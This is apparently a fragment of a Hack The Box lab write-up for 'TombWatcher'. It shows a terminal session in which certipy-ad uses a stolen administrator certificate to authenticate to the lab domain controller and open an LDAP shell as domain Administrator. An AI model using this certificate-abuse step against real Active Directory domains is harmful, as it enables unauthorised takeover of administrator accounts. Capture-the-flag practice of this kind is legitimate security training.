 ┌──(kali㉿kali)-[~/htb-labs/TombWatcher]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.232.167 -ldap-shell
Certipy v5.0.4 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@tombwatcher.htb'
[*]     Security Extension SID: 'S-1-5-21-1392491010-1358638721-2126982587-500'
[*] Connecting to 'ldaps://10.129.232.167:636'
whoami
[*] Authenticated to '10.129.232.167' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# whoami
u:TOMBWATCHER\Administrator